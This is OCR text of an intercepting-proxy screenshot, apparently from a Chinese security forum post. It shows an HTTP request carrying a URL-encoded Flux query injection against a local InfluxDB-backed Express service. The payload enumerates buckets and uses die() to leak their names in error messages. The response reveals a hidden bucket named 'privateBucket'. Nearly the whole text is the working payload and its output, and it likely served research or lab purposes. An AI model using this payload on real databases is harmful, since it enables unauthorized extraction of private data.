 Request
Pretty Raw Hex
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%22unmodifie
d%22)%20%0abuckets()%20%7c%3e%20filter(fn%3a
%20(r)%20%3d%3e%20r.name%20%3d~%20%2f%5ep.*%
2f%20and%20die(msg%3ar.name))%0a%2f%2f
HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 94
5 ETag: W/"5e-0l35UW73j/cVgsGgSTPR0O07PZQ"
6 Date: Fri, 21 Jul 2023 19:17:48 GMT
7 Connection: close
8
9 HttpError: runtime error @2:14-2:69: filter: failed to evaluate filter function: privateBucket
先知社区